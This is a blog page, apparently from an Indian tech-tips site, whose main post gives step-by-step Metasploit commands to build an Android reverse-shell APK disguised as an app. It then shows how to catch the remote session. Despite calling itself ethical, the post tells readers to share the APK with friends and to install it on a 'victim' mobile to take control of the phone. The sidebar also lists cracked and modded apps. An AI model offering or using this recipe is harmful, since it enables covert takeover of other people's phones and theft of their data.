- 5paisa
- AdSense
- Android
- Asphalt 8 : Airborne Mod Apk 4.9.1b Unlimited Money
- Battlegrounds Mobile India
- Blogger
- Blogging
- Bug Hunting
- cloud storage
- Cmd
- Damn vulnerable Web Application
- Demat Account
- Difference between
- dj alok
- dj alok in free firefree
- Doodle Army 2 : Mini Militia 5.2.0 Apk + Mod for android
- DVMA
- E-books
- earn Bitcoins
- Ethical hacking tutorials
- Express vpn
- EXPRESSVPN PRO APK 7.12.1
- EXPRESVPN CRACKED APK
- fire dj alok
- Freefire
- Gaming
- Google drive
- Google llc
- gplink
- Groww App
- Health
- helo
- helo mela
- helo app
- Helo app earn paytm
- Helo app full guide
- Helo app invite and earn
- Helo app redeem proof
- Helo app refer and earn
- Helo app unlimited trick
- Helo app withdraw proof
- Helo Mela Offer: Get Rs.2 Free Paytm Cash + Win Upto Rs.10000 Paytm Cash
- helo refer and earn
- How to
- How to combine two Wifi Connections to get a faster Internet
- how to get dj alok for free
- how to get free dj alok
- how to get free dj alok in free fire
- How to install DVWA on Kali Linux 2020.2
- How To Use Light Speed WebCache on Your website
- ICICI Direct
- IOS
- kali linux
- Live streaming
- makeup
- meesho
- Money Earning
- My poems
- Netflix
- Netflix mod
- Netflix premium
- News
- online courses
- Pentesting
- programming
- PUBG
- Puffin Browser Pro 8.3.0.41446 (Full) Apk + Mod for Android
- Puzzles
- Recharge offers
- Refer and Earn
- Reviews
- SEO
- shell Scripting
- Shortlink
- Spotify Music 8.5.57.1164 APK Mega Mod Cracked Latest Android
- stylish name
- Technology
- Tips&Tricks
- Township Mod Apk 7.5.0 Unlimited Money
- Udemy
- Udemy courses
- Udemy free
- Udemy premium
- VClip app download link
- VClip app full details
- VClip app invitation link
- VClip app referral code
- VClip app referral link
- VClip app review
- Web designing
- What is
- WINDOWS
- Wishes
- Wordpress
- World Cricket Championship 2 2.8.9 Apk + Mod (Coins/Unlocked)
- Youtube tricks
- zoom app
- zoom bombing
- zoom call
- Zoom safety tips
How To Remotely Control Any Android Phone Using Kali Linux Ethically
First install kali linux, If you don't know how to download and install kali linux please search on google.
after install kali linux update all tools also full OS. Then open terminal follow the commends:
1. type : msfvenom -p android/meterpreter/reverse_tcp LHOST=(your ip) LPORT= 4444 R>( Name Of App).apk
wait few second
1. type : msfvenom -p android/meterpreter/reverse_tcp LHOST=(your ip) LPORT= 4444 R>( Name Of App).apk
wait few second
2. Here you can see your apk venom now share this apk file with your friends for testing.
3. After That type: msfconsole
4. Then type: use multi/handler
5. Then type: set payload android/meterpreter/reverse_tcp
6. Now Set Lhost type: set LHOST (your ip address)
7. Now Set lport type: set LPORT 444
8. Then type : exploit
9. Ok Everyone done install this app in you victim mobile, enter exploit open app, mobile in you control you can do everything with this mobile finally type help for more commend type : help
Hope you loved this feel free to comment here
Also Read

KUMAR JEERU
. I am a Programmer and Pentester. I find and Fix loophole in websites and networks. Connect with me for queries , web developemnt , Scanning and Fixing website Security issues. My company gives special discount for independent entrepreneur , small and Medium size companies. Contact me directly on my face page













Post a Comment
Post a Comment